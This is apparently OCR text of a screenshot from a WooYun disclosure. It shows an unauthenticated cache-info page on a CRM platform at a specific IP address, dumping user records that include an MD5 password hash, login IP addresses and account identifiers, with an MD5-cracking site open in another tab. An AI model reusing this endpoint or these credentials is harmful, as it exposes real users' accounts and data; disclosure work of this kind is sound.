 http://202.105.215.92:8000/platform/base/permission/cache/cacheInfoIndex.ac
md5在线解密破解,md5解密加...
202.105.215.92
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: 2013 上一个 下一个 选项
database
com.crm.base.permission.cache.DefUserCache
com.crm.base.permission.cache.BaseInfoCache
com.crm.framework.crmbean.cache.ServerInfoCache
com.crm.base.permission.cache.RoleCache
com.crm.base.permission.cache.MenuCache
com.crm.extend.business.business.model.cache.ModuleC
com.crm.base.permission.cache.OrganCache
com.crm.base.permission.tenant.cache.TenantCallinCach
com.crm.base.permission.cache.ViewCache
com.crm.framework.crmbean.cache.UserCache
com.crm.framework.crmbean.cache.TenantCache
lastPasswordTime :2015-09-03 16:10:56.0
loadSoftphone :false
loginIp :113.107.67.26
loginTime :2015-12-11 11:08:02.0
maxPassword :20
minPassword :8
monitor :N
needLock :Y
needSmsValidate :N
organId :organ67b49a9717c642658e6bddd8b0c90060
pageLayout :com.crm.framework.common.ui.PageLayout@6d5112dc
password :e1f1183ed4d41d3ba737b5c0f956be25
registerDate :2014-09-29 10:05:11.0
sensitiveBusSendSms:N
tenant :com.crm.base.permission.tenant.model.Tenant@54af6cb3
tenantId :tenant87a86bce86ef4875a5d6521e40f9a9d3
userCode :6702
userId :user09e6e6c7c3ad40b9903b0c6a405da2ab
userName :6702
userStatus :1
userType :temp
vain :Y
com.crm.base.permission.cache.DefUserCache601001
class :class com.crm.base.permission.user.model.User
crmTenant :com.crm.base.permission.tenant.model.Tenant@3b05c85a
expirationDate :2024-08-13 00:00:00.0
failureTimes :0
hasAdmin :false
init :Y
isBirthday :false
lastLoginTime :2015-12-10 16:23:49.0
lastPasswordTime :2015-06-23 15:25:47.0
loadSoftphone :false
loginIp :106.37.230.126
www.wooyun.org
100%